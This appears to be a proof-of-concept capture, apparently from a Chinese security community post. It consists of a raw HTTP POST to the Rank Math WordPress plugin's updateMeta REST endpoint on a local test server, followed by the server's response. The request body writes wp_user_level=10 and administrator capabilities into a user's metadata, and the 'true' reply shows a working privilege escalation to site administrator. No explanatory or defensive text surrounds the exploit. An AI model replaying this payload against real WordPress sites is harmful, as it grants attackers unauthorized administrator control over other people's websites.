 POST /wordpress/wp-json/rankmath/v1/updateMeta HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/wordpress/wp-admin/admin.php?page=rank-math-wizard&step=yoursite
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://127.0.0.1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
objectID=4&objectType=user&meta[wp_user_level]=10&meta[wp_capabilities][administrat
or]=1
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 07:23:00 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
X-Robots-Tag: noindex
Link: <http://127.0.0.1/wordpress/wp-json/>; rel="https://api.w.org/"
X-Content-Type-Options: nosniff
Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages
Access-Control-Allow-Headers: Authorization, Content-Type
Allow: POST
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
Access-Control-Allow-Credentials: true
Vary: Origin
Content-Length: 4
Connection: close
Content-Type: application/json; charset=UTF-8
true
先知社区